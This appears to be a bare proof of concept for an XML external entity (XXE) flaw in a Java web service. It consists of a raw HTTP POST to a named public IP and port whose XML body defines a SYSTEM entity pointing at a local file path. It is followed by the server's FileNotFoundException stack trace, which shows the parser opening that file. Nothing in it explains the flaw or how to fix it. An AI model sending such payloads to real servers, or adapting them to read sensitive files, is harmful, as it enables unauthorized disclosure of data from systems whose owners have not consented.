 POST /webserver/callback HTTP/1.1
Host: 47.107.253.140:18080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gec
Firefox/68.0
Accept: */*
Accept-Language: zh-CN
Accept-Encoding: gzip, deflate
Referer: http://47.107.253.140:18080/webserver/
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 138
Connection: close
Cookie: JSESSIONID=B8BFBD6B4B580DEB0DCE65F231598E45
<?xml version="1.0" ?>
<!DOCTYPE GVI [<!ENTITY xxe SYSTEM "file:///xxe" >]>
<request>
<status>1</status>
<a>&xxe;</a>
</request>
Type Exception Report
Message /xxe (No such file or directory)
Description The server encountered an unexpected condition that prevented it from fulfilling the request.
Exception
java.io.FileNotFoundException: /xxe (No such file or directory)
java.io.FileInputStream.open0(Native Method)
java.io.FileInputStream.open(FileInputStream.java:195)
java.io.FileInputStream.<init>(FileInputStream.java:138)
java.io.FileInputStream.<init>(FileInputStream.java:93)
sun.net.www.protocol.file.FileURLConnection.connect(FileURLConnection.java:90
sun.net.www.protocol.file.FileURLConnection.getInputStream(FileURLConnection.
com.sun.org.apache.xerces.internal.impl.XMLEntityManager.setupCurrentEntity(X
com.sun.org.apache.xerces.internal.impl.XMLEntityManager.startEntity(XMLEntit
com.sun.org.apache.xerces.internal.impl.XMLEntityManager.startEntity(XMLEntit
com.sun.org.apache.xerces.internal.impl.XMLDocumentFragmentScannerImpl.scanEn
com.sun.org.apache.xerces.internal.impl.XMLDocumentFragmentScannerImpl$Fragme
com.sun.org.apache.xerces.internal.impl.XMLDocumentScannerImpl.next(XMLDocume
com.sun.org.apache.xerces.internal.impl.XMLDocumentFragmentScannerImpl.scanDo
com.sun.org.apache.xerces.internal.parsers.XML11Configuration.parse(XML11Conf
com.sun.org.apache.xerces.internal.parsers.XML11Configuration.parse(XML11Conf